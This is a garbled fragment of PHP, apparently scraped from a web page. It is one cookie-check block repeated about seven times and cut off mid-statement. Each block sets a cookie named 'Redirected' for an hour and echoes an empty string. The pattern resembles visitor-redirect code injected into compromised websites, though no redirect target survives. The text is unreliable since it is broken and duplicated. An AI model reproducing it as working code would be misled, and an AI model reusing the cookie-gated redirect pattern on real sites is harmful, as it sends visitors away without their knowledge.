
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,